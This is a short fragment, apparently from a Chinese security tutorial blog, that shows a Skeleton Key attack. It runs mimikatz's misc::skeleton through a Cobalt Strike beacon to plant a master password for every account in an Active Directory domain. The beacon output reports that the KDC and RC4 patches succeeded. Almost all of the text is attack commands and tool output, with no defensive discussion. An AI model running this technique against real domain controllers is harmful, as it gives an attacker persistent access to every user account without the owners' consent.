 [+] -----------------------------------------Skeleton Key万能密码--------------------------------------
[+] 域内所有账号中添加万能密码：mimikatz
[*] Tasked beacon to run mimikatz's misc::skeleton command
[+] host called home, sent: 1006152 bytes
[+] received output:
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
谢公子学安全